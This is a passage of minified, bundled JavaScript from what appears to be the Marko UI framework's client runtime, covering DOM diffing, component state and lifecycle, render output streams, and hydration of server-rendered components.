ue(G,ae,ie){G.nodeType===w||G.nodeType===F?(le.push(G),b.set(G,ie||!0)):(n(G),S(G))}function Ee(G){G.destroy()}function ce(G,ae,ie){var N=$(G),J=ae.aA_,re,fe,$e,_e,Ce,Se,nc,de,Ze;e:for(;J;){Ce=J.cm_,$e=J.bX_,re=J.bY_,N&&N.nodeType===j&&(N=x(N));var Me=J._M_||ie,Fe;if($e===H){var pt=J.s_;if((nc=e[pt.id])===void 0)if(Z){var ln=P(N,G);pt._E_=ln,p.set(ln,pt),Me&&re&&(re=o(re,ie.id),i(Me.K_,re,ln,pt.id),m.set(ln,re)),z(pt,J),N=x(ln)}else ne(J,N,G,pt,re,Me,ie);else{if(nc._E_!==N){if(N&&(Ze=p.get(N))&&pe.q_[Ze.id]===void 0){N=x(Ze._E_),Ee(Ze);continue}v(nc._E_,N,G)}else N=N&&x(N);J.ad_||z(pt,J)}J=Ce;continue}else if(re){de=void 0,fe=void 0;var o6=re;if(D(re)?(Me!==ie&&(re+=":"+Me.id),Fe=ie):Fe=Me,re=(X[Fe.id]||(X[Fe.id]=new s)).aN_(re),N&&(fe=m.get(N),de=_.get(N),_e=x(N)),fe===re)J.ad_||(de&&$e===de.bX_&&($e!==w||k(J,de))?$e===w?xe(N,de,J,ie):ce(N,J,ie):(ue(N,G,Me),V(J,re,N,G,Me,ie)));else if(Se=Fe.K_[re],Se===void 0||Se===N){if(Z&&N){if(N.nodeType===w&&(J.ad_||T(N.nodeName,J.cd_||""))){de=f(N),de.cd_=J.cd_,m.set(N,re),Fe.K_[re]=N,J.ad_?_.set(N,de):xe(N,de,J,ie),J=Ce,N=_e;continue}else if(J.bX_===F&&N.nodeType===q){var r6=N.nodeValue;if(r6=="F#"+o6){for(var jt=N.nextSibling,ic=0,oc;;){if(jt.nodeType===q)if(oc=jt.nodeValue,oc==="F/"){if(ic===0)break;ic--}else oc.indexOf("F#")===0&&ic++;jt=jt.nextSibling}var cn=R(N,jt.nextSibling,G);m.set(cn,re),_.set(cn,J),Fe.K_[re]=cn,S(N),S(jt),J.ad_||ce(cn,J,ie),J=Ce,N=cn.nextSibling;continue}}}V(J,re,N,G,Me,ie),_e=N}else b.get(Se)!==void 0&&b.set(Se,void 0),J.ad_?(v(Se,N,G),_e=N):(de=_.get(Se),de&&$e===de.bX_&&($e!==w||k(de,J))?(_e===Se?Ce&&Ce.bY_===fe?(_e=N,v(Se,N,G)):(_e=x(_e),N&&ue(N,G,Me)):(y(Se,N,G),N&&ue(N,G,Me)),$e===w?xe(Se,de,J,ie):ce(Se,J,ie)):(V(J,re,N,G,Me,ie),ue(Se,G,Me)));J=Ce,N=_e;continue}for(;N;){if(_e=x(N),Ze=p.get(N)){N=_e,pe.q_[Ze.id]||Ee(Ze);continue}var un=N.nodeType,Ht=void 0;if(un===$e){if(un===w){if(de=_.get(N),de===void 0)if(Z)de=f(N),T(de.cd_,J.cd_)&&(de.cd_=J.cd_);else{N=_e;continue}else(fe=de.bY_)&&(Ht=!1);Ht=Ht!==!1&&k(de,J)===!0,Ht===!0&&xe(N,de,J,ie)}else if(un===O||un===q){Ht=!0;var dn=J.bW_,rc=N.nodeValue;rc!==dn&&(Z&&Ce&&un===O&&Ce.bX_===O&&rc.startsWith(dn)&&rc.slice(dn.length).startsWith(Ce.bW_)?_e=N.splitText(dn.length):N.nodeValue=dn)}}if(Ht===!0){J=Ce,N=_e;continue e}ue(N,G,Me),N=_e}V(J,re,N,G,Me,ie),J=Ce,N=_e}if(G.cp_)G.cp_(N);else for(var s6=G.nodeType===F?G.endNode:null;N&&N!==s6;){if(_e=x(N),Ze=p.get(N)){N=_e,pe.q_[Ze.id]||Ee(Ze);continue}de=_.get(N),fe=m.get(G),!fe||D(fe)?Fe=ie:Fe=de&&de._M_,ue(N,G,Fe),N=_e}}function xe(G,ae,ie,N){var J=ie.cd_,re=ie.cf_;_.set(G,ie),!(re!==void 0&&ae.cf_===re)&&(u(G,ae,ie),!ie.ac_&&(d(J)?ie.ce_!==ae.ce_&&(J==="textarea"?G.value=ie.ce_:G.textContent=ie.ce_):ce(G,ie,N)))}ce(U,te,te.s_),le.forEach(function(G){var ae=b.get(G);if(ae!==void 0){b.set(G,void 0);var ie=p.get(G);ie?ie.destroy():G.parentNode&&(n(G,ae!==!0&&ae),a.an_(G)!=!1&&S(G))}})}return Sc=W,Sc}var Li={exports:{}},Oc,af;function y6(){if(af)return Oc;af=1;var t=ot()._S_;function e(n){this.q_={},this.az_=void 0,this.aO_=t(n)}return Oc=e,Oc}var lf;function W1(){return lf||(lf=1,function(t,e){var n=y6();function i(r,a){var s,h;if(a){s=a.p_,h=a.o_;var l;(l=a._d_)||(l=a._d_=[]),l.push(this)}else s=r.global.b_,s===void 0&&(r.global.b_=s=new n(r));this.p_=s,this.b_=[],this.r_=r,this.o_=h,this._d_=void 0,this.v_=a&&a.v_}i.prototype={af_:function(r){var a=this.b_;return i._I_(a,r),this.r_.emit("aP_"),this.r_.global.b_=void 0,a}};function o(r){return r.b_||(r.b_=new i(r))}t.exports=e=i,e.S_=o}(Li,Li.exports)),Li.exports}var Si={},cf;function g6(){if(cf)return Si;cf=1;var t=!1,e=[],n=[],i=bu()._j_;function o(){if(n.length)try{a(n)}finally{t=!1}}function r(){t||(t=!0,i(o))}function a(l){for(var c=0;c<l.length;c++){var d=l[c];d.aH_()}l.length=0}function s(l){var c=[];e.push(c);try{l()}finally{try{a(c)}finally{e.length--}}}function h(l){var c=e.length;c?e[c-1].push(l):(r(),n.push(l))}return Si.at_=h,Si.ay_=s,Si}var Tc,uf;function x6(){if(uf)return Tc;uf=1;var t=c4(),e=h6(),n=mt(),i=ot(),o=i._l_,r=i._R_,a=vu(),s=u4(),h=d4(),l=m4(),c=W1().S_,d=tn(),f=U1(),u=g6(),m=d._p_,p=d._o_,_="__subtree_context__",b=Object.prototype.hasOwnProperty,v=Array.prototype.slice,y,x={addDestroyListener:!1},$=t.prototype.emit,S=1;function R(k){k()}function P(k){for(var T;k&&(T=k.firstChild,!!T);)k=T.fragment;return T}function w(k,T,I,W){I.push(k),W&&(I=W.concat(I));var U=o[k.X_],te=typeof T=="function"?T:U[T];if(!te)throw Error("Method not found: "+T);te.apply(U,I)}function O(k,T){return T?k+"_"+T:k}function q(k,T,I){return k.id+"-"+O(T,I)}function H(k,T,I){var W,U;for(var te in T)if(b.call(T,te)){var oe="update_"+te;if(W=k[oe],W)(U||(U=[])).push([te,W]);else return}return U&&(U.forEach(function(se){var pe=se[0];W=se[1];var Z=T[pe],X=I[pe];W.call(k,Z,X)}),k._y_(),k._t_()),!0}function F(k,T,I){if(T!=I){if(T==null||I==null)return!0;var W=Object.keys(T),U=Object.keys(I),te=W.length;if(te!==U.length)return!0;for(var oe=te;oe--;){var se=W[oe];if(!(se in I&&T[se]===I[se]))return!0}}return!1}var j;function D(k){t.call(this),this.id=k,this.z_=null,this._E_=null,this.ai_=null,this._w_=null,this.Y_=null,this.W_=null,this.X_=null,this.aj_=null,this.O_=void 0,this._x_=!1,this.ak_=void 0,this.I_=!1,this._b_=!1,this.al_=!1,this.am_=!1,this.B_=void 0;var T=p[k];T?(this.K_=T,delete p[k]):this.K_={}}return D.prototype=j={x_:!0,subscribeTo:function(k){if(!k)throw TypeError();var T=this.ai_||(this.ai_=new e),I=k.x_?y:x;return T.subscribeTo(k,I)},emit:function(k){var T=this.W_,I;if(T&&(I=T[k])){var W=I[0],U=I[1],te=I[2],oe=v.call(arguments,1);w(this,W,oe,te),U&&delete T[k]}return $.apply(this,arguments)},getElId:function(k,T){return k?q(this,k,T):this.id},getEl:function(k,T){if(k){var I=O(k,T),W=this.K_["@"+I];return W&&W.nodeType===12?P(W):W}else return this.el},getEls:function(k){k=k+"[]";for(var T=[],I=0,W;W=this.getEl(k,I);)T.push(W),I++;return T},getComponent:function(k,T){var I=this.K_["@"+O(k,T)];return/\[\]$/.test(k)&&(I=I&&I[Object.keys(I)[0]]),I&&m.get(I)},getComponents:function(k){var T=this.K_["@"+k+"[]"];return T?Object.keys(T).map(function(I){return m.get(T[I])}).filter(Boolean):[]},destroy:function(){if(!this.I_){var k=this._E_;this._N_();var T=k.nodes;T.forEach(function(I){r(I),f.an_(I)!==!1&&I.parentNode.removeChild(I)}),k.detached=!0,delete o[this.id],this.K_={}}},_N_:function(){if(!this.I_){this.ao_(),this.I_=!0,m.set(this._E_,void 0),this._E_=null,this._v_();var k=this.ai_;k&&(k.removeAllListeners(),this.ai_=null)}},isDestroyed:function(){return this.I_},get state(){return this.z_},set state(k){var T=this.z_;!T&&!k||(T||(T=this.z_=new this.P_(this)),T.ap_(k||{}),T.al_&&this.aq_(),k||(this.z_=null))},setState:function(k,T){var I=this.z_;if(I||(I=this.z_=new this.P_(this)),typeof k=="object"){var W=k;for(var U in W)b.call(W,U)&&I.ar_(U,W[U],!0)}else I.ar_(k,T,!0)},setStateDirty:function(k,T){var I=this.z_;arguments.length==1&&(T=I[k]),I.ar_(k,T,!0,!0)},replaceState:function(k){this.z_.ap_(k)},get input(){return this.O_},set input(k){this.am_?this.O_=k:this._i_(k)},_i_:function(k,T,I){T=T||this.onInput;var W,U=this.O_;return this.O_=void 0,this.as_=I&&I[_]||this.as_,T&&(this.am_=!0,W=T.call(this,k||{},I),this.am_=!1),k=this.aj_=W||k,(this.al_=F(this,U,k))&&this.aq_(),this.O_===void 0&&(this.O_=k,k&&k.$global&&(this.ak_=k.$global)),k},forceUpdate:function(){this.al_=!0,this.aq_()},aq_:function(){this._b_||(this._b_=!0,u.at_(this))},update:function(){if(!(this.I_===!0||this.au_===!1)){var k=this.O_,T=this.z_;this.al_===!1&&T!==null&&T.al_===!0&&H(this,T.av_,T.aw_)&&(T.al_=!1),this.au_===!0&&this.shouldUpdate(k,T)!==!1&&this.ax_(),this._t_()}},get au_(){return this.al_===!0||this.z_!==null&&this.z_.al_===!0},_t_:function(){this.al_=!1,this._b_=!1,this.aj_=null;var k=this.z_;k&&k._t_()},shouldUpdate:function(){return!0},ax_:function(){var k=this,T=k.Q_;if(!T)throw TypeError();var I=this.aj_||this.O_;u.ay_(function(){k._F_(I,!1).afterInsert(k.B_)}),this._t_()},_F_:function(k,T){var I=this.B_,W=this.ak_,U=this._E_,te=this.Q_,oe=te.createOut||a,se=oe(W);se.sync(),se.B_=this.B_,se[_]=this.as_;var pe=c(se),Z=pe.p_;Z.az_=this,Z._Z_=T,te(k,se);var X=new h(se),V=se.ah_().aA_;return l(U,V,I,pe),X},aB_:function(){var k=this._E_;return k.remove(),k},_v_:function(){var k=this._w_;k&&(k.forEach(R),this._w_=null)},get aC_(){var k=this.z_;return k&&k.A_},aD_:function(k,T){var I=this.W_={};this.X_=T,k.forEach(function(W){var U=W[0],te=W[1],oe=W[2],se=W[3];te&&(I[U]=[te,oe,se])})},get el(){return P(this._E_)},get els(){return(this._E_?this._E_.nodes:[]).filter(function(k){return k.nodeType===S})},aE_:$,aF_(k,T){this.onCreate&&this.onCreate(k,T),this.aE_("create",k,T)},aG_(k){this.onRender&&this.onRender(k),this.aE_("render",k)},_y_(){this.onUpdate&&this.onUpdate(),this.aE_("update")},_z_(){this.onMount&&this.onMount(),this.aE_("mount")},ao_(){this.onDestroy&&this.onDestroy(),this.aE_("destroy")}},j.elId=j.getElId,j.aH_=j.update,j.aI_=j.destroy,s(j,function(T){return T.aB_()},function(T){return T}),n(D,t),Tc=D,Tc}var Ac,df;function $6(){if(df)return Ac;df=1;var t=xi();function e(i,o){var r=i.constructor.prototype;o in r||Object.defineProperty(r,o,{get:function(){return this.A_[o]},set:function(a){this.ar_(o,a,!1)}})}function n(i){this.s_=i,this.A_={},this.al_=!1,this.aw_=null,this.av_=null,this.aR_=null,Object.seal(this)}return n.prototype={_t_:function(){this.al_=!1,this.aw_=null,this.av_=null,this.aR_=null},ap_:function(i){var o,r=this.A_;for(o in r)o in i||this.ar_(o,void 0,!1,!1);for(o in i)this.ar_(o,i[o],!0,!1)},ar_:function(i,o,r,a){var s=this.A_;if(r&&e(this,i),a){var h=this.aR_||(this.aR_={});h[i]=!0}else if(s[i]===o)return;this.al_||(this.al_=!0,this.aw_=s,this.A_=s=t({},s),this.av_={},this.s_.aq_()),this.av_[i]=o,o===void 0?delete s[i]:s[i]=o},toJSON:function(){return this.A_}},Ac=n,Ac}var Ic,hf;function p4(){if(hf)return Ic;hf=1;var t=mt(),e=x6(),n=$6();return Ic=function(o,r){if(o.x_)return o;var a=function(){},s,h=typeof o;if(h=="function")s=o.prototype;else if(h=="object")s=o;else throw TypeError();a.prototype=s;function l(d){e.call(this,d)}s.x_||t(a,e),s=l.prototype=a.prototype,l.x_=!0;function c(d){n.call(this,d)}return t(c,n),s.P_=c,s.Q_=r,l},Ic}var Oi={},Rc,ff;function w6(){return ff||(ff=1,Rc=a4()),Rc}var mf;function _4(){if(mf)return Oi;mf=1;var t=w6().NOOP;return Oi.aJ_=t,Oi.V_=function(){return t},Oi}var qc,pf;function wu(){if(pf)return qc;pf=1;var t=xi(),e=ot(),n=_4().aJ_,i=e._T_,o=U1()._s_,r=h4(),a={},s=1,h=2,l=4,c=8;function d(f,u,m){this.aK_=m,this.s_=f,this.id=u,this._c_=void 0,this._u_=!1,this.t_=!1,this.u_=0,this.aL_=0,this.aM_=null}return d.prototype={aN_:function(f){return(this.aM_||(this.aM_=new r)).aN_(f)},elId:function(f){var u=this.id;return f==null?u:(typeof f!="string"&&(f=String(f)),f.indexOf("#")===0&&(u="#"+u,f=f.substring(1)),u+"-"+f)},aO_:function(){return this.id+"-c"+this.aL_++},d:function(f,u,m,p){return o(f),i(this,u,m,p)},get _q_(){return this.s_._q_}},d.prototype.nk=d.prototype.aN_,d._D_=function(f,u,m,p){var _=f[0],b=u[f[1]],v=f[2]||null,y=f[3]||a,x=y.s,$=y.w||a,S=y.f,R=S&l,P=S&h?n:y.r,w=b&&p._G_(b,_,R);if(w._b_=!0,w.ak_=m,R?(w.widgetConfig=$,w.Z_=P):P&&((v||(v={})).renderBody=P),!R&&S&s&&!(S&c))w.onCreate&&w.onCreate(v,{global:m}),w.onInput&&(v=w.onInput(v,{global:m})||v);else{if(x){var O=y.u;O&&O.forEach(function(F){x[F]=void 0}),w.state=x}!R&&$&&t(w,$)}w.O_=v,y.b&&(w.Y_=y.b);var q=y.p,H=y.e;return H&&w.aD_(H,q),{id:_,s_:w,_c_:y.d,u_:y.f||0}},qc=d,qc}function k6(t){throw new Error('Could not dynamically require "'+t+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var Pc,_f;function E6(){if(_f)return Pc;_f=1,t.e=e,Pc=t;function t(i){return n(k6(i))}function e(){return!1}function n(i){return i.default||i}return Pc}var bf;function b4(){return bf||(bf=1,function(t){var e=bu()._j_,n=d6(),i=p4(),o=U1(),r=xu()._k_,a=wu(),s=tn(),h=ot(),l=E6(),c=h._l_,d=h._m_,f=s._n_,u=s._o_,m=s._p_,p={},_={},b=window;b.Marko={Component:function(){}};var v="M",y=1,x={},$={},S={},R,P;function w(Z,X){var V;return P&&(V=P[Z]),x[Z]=X,delete $[Z],delete S[Z],V&&(delete P[Z],e(function(){V.forEach(function(ne){te(ne[0],ne[1],ne[2],ne[3])()})})),Z}function O(Z,X,V,ne,z){P||(P={}),(P[X]=P[X]||[]).push([Z,V,ne,z])}function q(Z,X){var V=$[Z];if(!V){if(V=x[Z],V?V=V():X?V=t._g_.load(Z):V=l(Z),!V)throw Error("Component not found: "+Z);$[Z]=V}return V}function H(Z,X){var V=S[Z];return V||(V=q(Z,X),V=V.Component||V,V.x_||(V=i(V,V.renderer)),V.prototype._q_=Z,S[Z]=V,V)}function F(Z,X,V){var ne=H(Z,V);return new ne(X)}function j(Z,X,V){var ne,z,le,ue,Ee,ce=X.length;for(V=V||[],Z=Z.firstChild;Z;){if(Ee=Z.nextSibling,Z.nodeType===8){var xe=Z.nodeValue;if(xe.slice(0,ce)===X){var G=xe[ce];if(G==="^"||G==="#")V.push(Z);else if(G==="/"){var ae=Z,ie=V.pop(),N;if(ie.parentNode===ae.parentNode?N=r(ie.nextSibling,ae):N=r(ae.parentNode.firstChild,ae),ne=ie.nodeValue.substring(ce+1),G=ie.nodeValue[ce],G==="^"){var J=ne.split(/ /g),re=J[2];z=J[1],ne=J[0],(le=c[z])?ue=le.K_:ue=u[z]||(u[z]={}),d(ue,re,N,ne)}p[ne]=N,ie.parentNode.removeChild(ie),ae.parentNode.removeChild(ae)}}}else if(Z.nodeType===1){var fe=Z.getAttribute("data-marko-key"),$e=h._r_(Z);if(fe){var _e=fe.indexOf(" ");z=fe.substring(_e+1),fe=fe.substring(0,_e),(le=c[z])?ue=le.K_:ue=u[z]||(u[z]={}),f.set(Z,fe),ue[fe]=Z}$e&&Object.keys($e).forEach(function(Ce){Ce.slice(0,2)==="on"&&o._s_(Ce.slice(2))}),j(Z,X,V)}Z=Ee}}function D(Z,X,V){var ne=Z[X];if(!ne)throw Error("Method not found: "+X);ne.apply(Z,V)}function k(Z,X,V,ne){var z=ne;return V&&(z=function(le){ne(le),Z.removeEventListener(X,z)}),Z.addEventListener(X,z,!1),function(){Z.removeEventListener(X,z)}}function T(Z,X,V,ne,z,le,ue){var Ee=k(X,V,z,function(ce){var xe=[ce,X];le&&(xe=le.concat(xe)),D(Z,ne,xe)});ue.push(Ee)}function I(Z,X){var V=Z.s_;if(!(!V||!V.x_)){V._t_(),V.B_=X;var ne=Z._u_;ne&&V._v_();var z=Z._c_;if(z){var le=[];z.forEach(function(ue){var Ee=ue[0],ce=ue[1],xe=V.K_[ue[2]],G=ue[3],ae=ue[4];T(V,xe,Ee,ce,G,ae,le)}),le.length&&(V._w_=le)}V._x_?V._y_():(V._x_=!0,V._z_())}}function W(Z,X){X||(X=document),o._A_(X);var V=Z.length,ne,z;for(z=V;z--;)ne=Z[z],se(ne);for(z=V;z--;)ne=Z[z],I(ne,X)}function U(Z,X){var V=typeof Z,ne="$",z;if(V!=="object"){V==="string"?(z=Z,ne+=z+"_C"):ne+=(z=v)+"C",Z=b[ne];var le=b[ne]={r:z,concat:U};return Z&&Z.forEach&&Z.forEach(function(G){le.concat(G)}),le}var ue=this.concat===U;Z=n(Z),ue?(z=this.r,X=document):(z=Z.r||v,X||(X=document));var Ee=Z.p||"s",ce=_[Ee],xe=Z.l;return ce?xe&&delete _[Ee]:(ce={},xe||(_[Ee]=ce)),j(X,z),o._A_(X),ce._B_||(ce._B_=Object.assign({runtimeId:z,componentIdPrefix:Ee},Z.g)),Z.t&&(ce._C_=ce._C_?ce._C_.concat(Z.t):Z.t),(Z.w||[]).map(function(G){var ae=ce._C_[G[1]];return x[ae]||l.e(ae)?te(G,ce,X,z):O(G,ae,ce,X,z)}).reverse().forEach(pe),this}function te(Z,X,V,ne){var z=a._D_(Z,X._C_,X._B_,t),le=oe(z,V);return le||(R?R.push(z):(R=[z],document.addEventListener("DOMContentLoaded",function(){j(V,ne),R.map(function(ue){return oe(ue,V)}).reverse().forEach(pe),R.length=0}))),le}function oe(Z,X){var V=Z.id,ne=Z.s_,z=p[V],le;if(z)return delete p[V],ne._E_=z,m.set(z,ne),Z.u_&y?(ne.B_=X,le=ne._F_(ne.O_,!0),se(Z),function(){le.afterInsert(X)}):(se(Z),function(){I(Z,X)})}function se(Z){var X=Z.s_;X&&(c[X.id]=X)}function pe(Z){Z&&Z()}t.r=w,t._G_=F,t._H_=H,t.U_=b.$initComponents=U,W1()._I_=W}(sc)),sc}var jc={},Hc,vf;function v4(){return vf||(vf=1,Hc=function t(e){switch(typeof e){case"string":return e||void 0;case"object":var n="",i="";if(Array.isArray(e))for(var o=0,r=e.length;o<r;o++){var a=t(e[o]);a&&(n+=i+a,i=" ")}else for(var s in e)e[s]&&(n+=i+s,i=" ");return n||void 0}}),Hc}var Ti={},yf;function y4(){if(yf)return Ti;yf=1;var t=Object.create(null),e=Object.create(null);Ti.bi_=function(o){var r=t[o];return r||(r=t[o]=o.replace(/([A-Z])/g,"-$1").toLowerCase(),r!==o&&(e[r]=o)),r},Ti.bj_=function(o){var r=e[o];return r||(r=e[o]=o.replace(/-([a-z])/g,n),r!==o&&(t[r]=o)),r};function n(i,o){return o.toUpperCase()}return Ti}var Bc,gf;function g4(){if(gf)return Bc;gf=1;var t=y4();return Bc=function e(n){if(n){var i=typeof n;if(i!=="string"){var o="",r="";if(Array.isArray(n))for(var a=0,s=n.length;a<s;a++){var h=e(n[a]);h&&(o+=r+h,r=";")}else if(i==="object")for(var l in n){var c=n[l];c!=null&&c!==!1&&(typeof c=="number"&&c&&(c+="px"),o+=r+t.bi_(l)+":"+c,r=";")}return o||void 0}return n}},Bc}var Zc,xf;function ku(){if(xf)return Zc;xf=1;var t=v4(),e=g4(),n=f4();Zc=function(o){if(typeof o=="string")return i(o);if(o){var r={};for(var a in o){var s=o[a];a!=="renderBody"&&(a==="class"?s=t(s):a==="style"&&(s=e(s)),r[a]=s)}return r}return o};function i(o){if(o==="")return{};for(var r=n("<a "+o+">").attributes,a={},s,h=r.length,l=0;l<h;l++)s=r[l],a[s.name]=s.value;return a}return Zc}var Fc,$f;function C6(){if($f)return Fc;$f=1;var t=c4(),e=d4(),n=ku(),i=m4(),o=$u(),r=o.bw_,a=o.bx_,s=o.by_,h=o.bz_,l=o.bA_,c=o.bB_,d=o.bC_,f="update",u="finish";function m(b){this.bD_=new t,this.bE_=b,this.bF_=!1}function p(b,v,y){v||(v=new s);var x;y?x=y.z_:x=new m(v),this.bG_=1,this.bH_=0,this.bI_=null,this.bJ_=y,this.data={},this.z_=x,this.ab_=v,this.global=b||{},this.bK_=[v],this.bL_=!1,this.bM_=void 0,this.b_=null,this.a__=null,this.aa_=null,this.bc_=null}var _=p.prototype={bs_:!0,B_:typeof document=="object"&&document,bc:function(b,v,y){var x=new l(b,v,y);return this.bN_(x,0,!0)},bd_:function(b,v,y){var x=new l(b,v,y,!0);this.bN_(x,0)},bN_:function(b,v,y){return this.ab_.bO_(b),y===!0&&(this.bK_.push(b),this.ab_=b),v===0?this:b},element:function(b,v,y,x,$,S,R){var P=new r(b,v,y,x,$,S,R);return this.bN_(P,$)},bm_:function(b,v,y,x,$){return this.element(b,n(v),y,x.s_,0,0,$)},n:function(b,v){var y=b.bP_();return this.node(y),y._M_=v,this},node:function(b){return this.ab_.bO_(b),this},text:function(b,v){var y=typeof b;if(y!="string"){if(b==null)return;if(y==="object"&&b.toHTML)return this.h(b.toHTML(),v);b=b.toString()}return this.ab_.bO_(new h(b,v)),this},comment:function(b,v){return this.node(new a(b,v))},html:function(b,v){if(b!=null){var y=d(b,v);this.node(y)}return this},beginElement:function(b,v,y,x,$,S,R){var P=new r(b,v,y,x,$,S,R);return this.bN_(P,$,!0),this},bk_:function(b,v,y,x,$){return this.beginElement(b,n(v),y,x.s_,0,0,$)},bf:function(b,v,y){var x=new c(b,v,y);return this.bN_(x,null,!0),this},ef:function(){this.endElement()},endElement:function(){var b=this.bK_;b.pop(),this.ab_=b[b.length-1]},end:function(){this.ab_=void 0;var b=--this.bG_,v=this.bJ_;return b===0?v?v.bQ_():this.bR_():b-this.bH_===0&&this.bS_(),this},bQ_:function(){var b=--this.bG_;if(b===0){var v=this.bJ_;v?v.bQ_():this.bR_()}else b-this.bH_===0&&this.bS_()},bR_:function(){var b=this.z_;b.bF_=!0,b.bD_.emit(u,this.n_())},bS_:function(){var b=this._last,v=0;function y(){if(v!==b.length){var x=b[v++];x(y),x.length||y()}}y()},error:function(b){try{this.emit("error",b)}finally{this.end()}return this},beginAsync:function(b){if(this.bL_)throw Error("Tried to render async while in sync mode. Note: Client side await is not currently supported in re-renders (Issue: #942).");var v=this.z_;b&&b.last&&this.bH_++,this.bG_++;var y=this.ab_.bT_(),x=new p(this.global,y,this);return v.bD_.emit("beginAsync",{out:x,parentOut:this}),x},createOut:function(){return new p(this.global)},flush:function(){var b=this.z_.bD_;b.listenerCount(f)&&b.emit(f,new e(this))},ah_:function(){return this.z_.bE_},n_:function(){return this.bU_||(this.bU_=new e(this))},on:function(b,v){var y=this.z_;return b===u&&y.bF_?v(this.n_()):b==="last"?this.onLast(v):y.bD_.on(b,v),this},once:function(b,v){var y=this.z_;return b===u&&y.bF_?v(this.n_()):b==="last"?this.onLast(v):y.bD_.once(b,v),this},emit:function(b,v){var y=this.z_.bD_;switch(arguments.length){case 1:y.emit(b);break;case 2:y.emit(b,v);break;default:y.emit.apply(y,arguments);break}return this},removeListener:function(){var b=this.z_.bD_;return b.removeListener.apply(b,arguments),this},sync:function(){this.bL_=!0},isSync:function(){return this.bL_},onLast:function(b){var v=this._last;return v===void 0?this._last=[b]:v.push(b),this},ag_:function(b){var v=this.bM_;if(!v){var y=this.ah_();b||(b=this.B_),this.bM_=v=y.bo_(b,null),i(v,y,b,this.b_)}return v},toString:function(b){for(var v=this.ag_(b),y="",x=v.firstChild;x;){var $=x.nextSibling;if(x.nodeType!=1){var S=v.ownerDocument.createElement("div");S.appendChild(x.cloneNode()),y+=S.innerHTML}else y+=x.outerHTML;x=$}return y},then:function(b,v){var y=this,x=new Promise(function($,S){y.on("error",S).on(u,function(R){$(R)})});return Promise.resolve(x).then(b,v)},catch:function(b){return this.then(void 0,b)},isVDOM:!0,c:function(b,v,y){this.a__=b,this.aa_=v,this.bc_=y}};return _.e=_.element,_.be=_.beginElement,_.ee=_.bl_=_.endElement,_.t=_.text,_.h=_.w=_.write=_.html,Fc=p,Fc}var Vc,wf;function M6(){if(wf)return Vc;wf=1;var t=xi(),e=bu()._j_,n=vu();function i(o,r,a,s){try{o(r,a),s&&a.end()}catch(l){var h=a.end;a.end=function(){},e(function(){a.end=h,a.error(l)})}return a}return Vc=function(o,r){var a=r&&(r.renderer||r.render||r),s=o.createOut||r.createOut||n;return t(o,{_:a,createOut:s,renderToString:function(h,l){var c=h||{},d=a||this._,f=c.$global,u=s(f);return u.global.template=this,f&&(c.$global=void 0),l?(u.on("finish",function(){l(null,u.toString(),u)}).once("error",l),i(d,c,u,!0)):(u.sync(),d(c,u),u.toString())},renderSync:function(h){var l=h||{},c=a||this._,d=l.$global,f=s(d);return f.sync(),f.global.template=this,d&&(l.$global=void 0),c(l,f),f.n_()},mount:function(h,l,c){const d=this.renderSync(h);switch(c){case"afterbegin":d.prependTo(l);break;case"afterend":d.insertAfter(l);break;case"beforebegin":d.insertBefore(l);break;default:d.appendTo(l);break}const f=d.getComponent();return{update(u){f.input=u,f.update()},destroy(){f.destroy()}}},render:function(h,l){var c,d,f,u,m=a||this._,p=this._V_,_=!0;return h?(f=h,(u=h.$global)&&(f.$global=void 0)):f={},l&&l.bs_?(d=l,_=!1,t(l.global,u)):typeof l=="function"?(d=s(u),c=l):d=s(u,l,void 0,p),c&&d.on("finish",function(){c(null,d.n_(),d)}).once("error",c),u=d.global,u.template=u.template||this,i(m,f,d,_)}})},Vc}var kf;function L6(){if(kf)return jc;kf=1,l6(),jc.t=function(i){return new t(i)};function t(n){this.path=this.R_=n}var e=C6();return vu().be_(t.prototype.createOut=function(i,o,r){return new e(i,o,r)}),M6()(t.prototype),jc}var E=L6(),Nc,Ef;function S6(){if(Ef)return Nc;Ef=1;var t=[];return Nc=function(e){return e||t},Nc}var O6=S6();const be=ee(O6);var Dc,Cf;function T6(){if(Cf)return Dc;Cf=1;var t=wu();return Dc=function(n,i,o,r){var a=i.id,s=n.o_=new t(i,a,n);n.p_.q_[a]=!0,n.b_.push(s);var h=n.r_;return h.bc(i,o,r&&r.s_),s},Dc}var zc,Mf;function A6(){return Mf||(Mf=1,zc=function(e){e.ee()}),zc}var Kc,Lf;function I6(){if(Lf)return Kc;Lf=1;var t=l4(),e=T6(),n=A6(),i=b4(),o=ot(),r=o._l_,a=W1(),s=a.S_,h=o._J_===!0,l="$wa";function c(p,_){return p[0]==="#"?p.substring(1):_.id+"-"+_.aN_(p)}function d(p){p.isSync()||p.global[l]||(p.on("beginAsync",f),p.on("beginDetachedAsync",u),p.global[l]=!0)}function f(p){var _=p.parentOut,b=p.out,v=_.b_;v!==void 0&&(b.b_=new a(b,v)),b.c(_.a__,_.aa_,_.bc_)}function u(p){var _=p.out;f(p),_.on("beginAsync",f),_.on("beginDetachedAsync",u)}function m(p,_,b){var v=b&&b.onInput,y=_.t,x=_.s===!0,$=_.i===!0,S=b&&x;if(_.d)throw new Error("Runtime/NODE_ENV Mismatch");return function(P,w){d(w);var O=s(w),q=O.p_,H=q.az_,F=H!==void 0,j,D,k,T=O.o_,I=w.a__,W=I&&I.id,U=w.aa_;if(H?(j=H.id,D=!0,q.az_=null):T?(k=w.bc_,U!=null?j=c(U.toString(),T):j=T.aO_()):j=q.aO_(),h)H=i._G_(b,j,P,w,y,k,W),P=H._a_;else{if(!H){if(F&&(H=r[j])&&H._q_!==y&&(H.destroy(),H=void 0),H)D=!0;else if(D=!1,H=i._G_(y,j),S===!0){S=!1;var te=typeof b=="function"?b.prototype:b;t(te,H.constructor.prototype)}if(H._b_=!0,k&&H.aD_(k,W),D===!1&&H.aF_(P,w),P=H._i_(P,v,w),D===!0&&(H.au_===!1||H.shouldUpdate(P,H.z_)===!1)){w.bd_(H),q.q_[j]=!0,H._t_();return}}H.ak_=w.global,H.aG_(w)}var oe=e(O,H,U,I,x,$);oe._u_=D,p(P,w,oe,H,H.aC_,w.global),n(w,oe),O.o_=T}}return Kc=m,m.aX_=c,m.ba_=d,Kc}var R6=I6();const C=ee(R6);var Uc,Sf;function q6(){return Sf||(Sf=1,Uc=b4()),Uc}var M=q6(),P6=p4();const L=ee(P6);var Ai={},Of;function j6(){if(Of)return Ai;Of=1,Object.defineProperty(Ai,"__esModule",{value:!0}),Ai.symbol=t;function t(){return'<symbol 